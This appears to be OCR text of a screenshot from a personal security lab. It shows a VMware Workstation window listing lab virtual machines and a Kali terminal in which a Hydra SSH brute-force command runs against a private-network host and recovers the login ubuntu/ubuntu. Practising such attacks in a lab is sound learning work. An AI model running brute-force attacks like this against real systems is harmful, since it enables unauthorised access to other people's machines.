 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
Ubuntu_20.04.4_VM_LinuxVMI...
kali-linux-2024.1-vmware-a...
My Computer
kali-linux-2024.1-
Windows Server 2
CentOS 7 64-bit
VMware ESXi 7
F:\Ubuntu\Ubuntu
SOC
SOCdesktop
pfsene-lab3
Windows Server 2
Windows Server 2
Ubuntu_20.04.4_V
pfsene
securityonion
Ubuntu 64-bit
Windows 10 x64
Windows 10 x64
ZEEK ubuntu
Ubuntu_20.04.4_V
1 2 3 4
5:50
Trash
File System
Home
hackingtool
pentmenu
pentmenu.1
password.txt
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hydra -l ubuntu -P /home/kali/Desktop/password.txt\  ssh://192.168.183.158
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-10 05:50:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.183.158:22/
[22][ssh] host: 192.168.183.158   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-10 05:50:39
┌──(root㉿kali)-[/home/kali]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
4:50 PM
6/10/2024